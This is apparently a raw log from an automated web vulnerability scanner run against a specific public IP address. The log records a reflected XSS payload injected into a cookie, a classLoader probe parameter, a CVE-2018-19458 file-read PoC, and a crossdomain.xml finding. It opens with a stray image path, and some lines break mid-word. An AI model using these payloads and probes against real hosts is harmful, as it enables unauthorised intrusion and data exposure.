 [ERRO] 2024-01-05 17:42:38 [controller:runner.go:86] dirscan/admin/cactiGet "forum.php": too many redirects, the
t limitation is 5
[*] scanned: 1, pending: 13, requestSent: 1625, latency: 115.34ms, failedRatio: 1.91%
[ERRO] 2024-01-05 17:42:42 [controller:runner.go:86] dirscan/code/gitGet "forum.php": too many redirects, the redirect
imitation is 5
[Vuln: xss]
Target "http://47.100.220.113:8043/forum.php?class.module.classLoader.DefaultAssertionStatus=b3h"
VulnType "reflected/default"
Payload " >prompt(1)"
Position "cookie"
ParamKey "yGa2_2132_language"
ParamValue "bsubpwlquwiuvqmrnpwt"
[INFO] 2024-01-05 17:42:44 script poc-yaml-php-proxy-cve-2018-19458-fileread run payload win
[Vuln: dirscan]
Target "http://47.100.220.113:8043/crossdomain.xml"
VulnType "sensitive/crossdomain"
Payload "/crossdomain.xml"